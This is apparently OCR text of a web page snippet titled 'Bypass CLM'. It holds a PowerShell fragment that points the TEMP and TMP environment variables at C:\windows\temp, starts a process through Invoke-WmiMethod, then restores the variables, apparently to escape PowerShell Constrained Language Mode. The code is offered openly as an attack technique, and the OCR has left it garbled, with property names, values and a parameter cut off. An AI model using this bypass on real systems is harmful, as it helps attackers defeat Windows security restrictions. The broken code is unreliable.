
inferi
home
blog
snippets
members
about
credits
theme:
light
/
dark
Bypass CLM
snippet
$CurrTemp
=
$
env
:
temp
$CurrTmp
=
$
env
:
tmp
$TEMPBypassPath
=
"C:\windows\temp"
$TMPBypassPath
=
"C:\windows\temp"
Set-ItemProperty
-Path
'hkcu:\Environment'
Set-ItemProperty
-Path
'hkcu:\Environment'
Invoke-WmiMethod
-Class
win32_process
-Nam
sleep
5
#Set it back
Set-ItemProperty
-Path
'hkcu:\Environment'